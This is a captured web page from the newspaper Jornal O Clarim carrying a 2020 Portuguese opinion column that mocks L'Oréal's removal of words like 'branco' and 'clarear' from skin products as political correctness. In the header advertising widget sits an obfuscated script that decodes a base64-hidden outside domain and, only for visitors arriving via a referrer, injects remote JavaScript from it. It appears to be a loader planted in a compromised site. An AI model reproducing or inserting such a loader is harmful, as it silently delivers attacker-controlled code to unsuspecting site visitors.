

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/omo-ja-nao-lava-mais-branco/
body_size: 10888
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>OMO já não lava mais branco! &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; OMO já não lava mais branco! Comments Feed" href="https://www.oclarim.com.mo/todas/omo-ja-nao-lava-mais-branco/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/19099" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/omo-ja-nao-lava-mais-branco/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=19099' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fomo-ja-nao-lava-mais-branco%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fomo-ja-nao-lava-mais-branco%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="OMO já não lava mais branco!"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/omo-ja-nao-lava-mais-branco/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Foi com uma gargalhada que reagi à decisão da L’Oréal de suprimir dos seus produtos, para a pele, as palavras “racistas”: Branco, Claro, Clarear, Branquear.



Pelos vistos a Unilever já terá assumido posição semelhante!



A que ponto chegam os complexos destas pessoas e a sua submissão ao politica"/>
  <meta property="og:image" content="https://www.oclarim.com.mo/wp-content/uploads/2020/07/Portugal2-e1595490841224.jpg"/>
  <meta property="og:image:url" content="https://www.oclarim.com.mo/wp-content/uploads/2020/07/Portugal2-e1595490841224.jpg"/>
  <meta property="og:image:secure_url" content="https://www.oclarim.com.mo/wp-content/uploads/2020/07/Portugal2-e1595490841224.jpg"/>
  <meta property="article:published_time" content="2020-07-24T14:08:00+08:00"/>
  <meta property="article:modified_time" content="2020-07-23T15:54:18+08:00" />
  <meta property="og:updated_time" content="2020-07-23T15:54:18+08:00" />
  <meta property="article:section" content="Opinião"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="OMO já não lava mais branco!"/>
  <meta itemprop="headline" content="OMO já não lava mais branco!"/>
  <meta itemprop="description" content="Foi com uma gargalhada que reagi à decisão da L’Oréal de suprimir dos seus produtos, para a pele, as palavras “racistas”: Branco, Claro, Clarear, Branquear.



Pelos vistos a Unilever já terá assumido posição semelhante!



A que ponto chegam os complexos destas pessoas e a sua submissão ao politica"/>
  <meta itemprop="image" content="https://www.oclarim.com.mo/wp-content/uploads/2020/07/Portugal2-e1595490841224.jpg"/>
  <meta itemprop="datePublished" content="2020-07-24"/>
  <meta itemprop="dateModified" content="2020-07-23T15:54:18+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="OMO já não lava mais branco!"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/omo-ja-nao-lava-mais-branco/"/>
  <meta name="twitter:description" content="Foi com uma gargalhada que reagi à decisão da L’Oréal de suprimir dos seus produtos, para a pele, as palavras “racistas”: Branco, Claro, Clarear, Branquear.



Pelos vistos a Unilever já terá assumido posição semelhante!



A que ponto chegam os complexos destas pessoas e a sua submissão ao politica"/>
  <meta name="twitter:image" content="https://www.oclarim.com.mo/wp-content/uploads/2020/07/Portugal2-e1595490841224.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-19099 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">OMO já não lava mais branco!</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-19099" class="post-19099 post type-post status-publish format-standard has-post-thumbnail hentry category-opiniao category-todas">
	<img width="800" height="800" src="https://www.oclarim.com.mo/wp-content/uploads/2020/07/Portugal2-e1595490841224.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="OMO já não lava mais branco!" loading="lazy" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">OMO já não lava mais branco!</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/omo-ja-nao-lava-mais-branco/" rel="bookmark"><time class="entry-date published" datetime="2020-07-24T14:08:00+08:00">July 24, 2020</time><time class="updated" datetime="2020-07-23T15:54:18+08:00">July 23, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/opiniao/" rel="category tag">Opinião</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<p>Foi com uma gargalhada que reagi à decisão da L’Oréal de suprimir dos seus produtos, para a pele, as palavras “racistas”: Branco, Claro, Clarear, Branquear.</p>



<p>Pelos vistos a Unilever já terá assumido posição semelhante!</p>



<p>A que ponto chegam os complexos destas pessoas e a sua submissão ao politicamente correcto!</p>



<p>O lucro pode conduzir à cegueira! Mas há muita gente que começa a dizer que o “Rei vai nu”!</p>



<p>Já não podíamos usar preto; agora não usamos branco, será que o cinzento é permitido para guardar luto ao bom senso?</p>



<p>Ou teremos, obrigatoriamente, de usar o conjunto das cores do arco-íris, com máscara a condizer?</p>



<p>Já faltou mais!&#8230;</p>



<p>Já não há masculino, nem feminino; já não há pai nem mãe; já não há direito a pensar pela nossa cabeça; já não posso escolher a formação e entretenimento para os filhos, nem vesti-los de azul ou cor-de-rosa…</p>



<p>Não tarda a hora em que as senhoras e meninas, a quem coube a sorte de se chamarem BRANCAS ou CLARAS, vão ser obrigadas a mudar de nome, antes que as suas faces sejam pintadas de vermelho.</p>



<p>É tal o retrocesso civilizacional que nos invade, que vamos ter de (re)editar os Cursos de Alfabetização.</p>



<p>Haja bom senso! Haja liberdade de pensamento!</p>



<p class="has-text-align-right"><strong>Maria Viegas </strong></p>



<p class="has-text-align-right"><strong> Professora</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/omo-ja-nao-lava-mais-branco/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="OMO já não lava mais branco!" data-url="https://www.oclarim.com.mo/todas/omo-ja-nao-lava-mais-branco/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/omo-ja-nao-lava-mais-branco/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-clxii/" rel="prev">CISMAS, REFORMAS E DIVISÕES NA IGREJA – CLXII</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/reconstrucao-contou-com-o-apoio-da-fundacao-ais/" rel="next">RECONSTRUÇÃO CONTOU COM O APOIO DA FUNDAÇÃO AIS</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
								<img width="700" height="524" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="aligncenter wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 21, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="aligncenter wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 21, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
								<img width="700" height="466" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="aligncenter wp-post-image" alt="Prudência" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 20, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/omo-ja-nao-lava-mais-branco/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='19099' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
